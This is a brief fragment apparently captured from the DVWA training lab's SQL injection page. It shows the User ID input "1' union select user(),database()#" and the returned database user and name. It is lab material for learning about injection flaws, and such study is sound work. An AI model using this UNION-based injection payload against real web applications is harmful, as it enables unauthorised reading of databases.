 User ID: Submit
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: root@localhost
Surname: dvwa